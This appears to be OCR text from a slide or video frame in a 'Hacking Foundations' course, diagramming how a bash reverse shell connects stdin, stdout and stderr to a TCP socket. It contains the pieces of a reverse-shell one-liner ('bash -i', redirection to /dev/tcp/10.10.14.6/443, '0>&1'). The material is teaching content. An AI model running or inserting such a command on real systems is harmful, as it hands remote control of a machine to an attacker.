 parent bash process
HACKING
FOUNDATIONS
stdin
stdout
stderr
bash -i
$_
>& /dev/tcp/10.10.14.6/443
0>&1
TCP Socket
bash Reverse She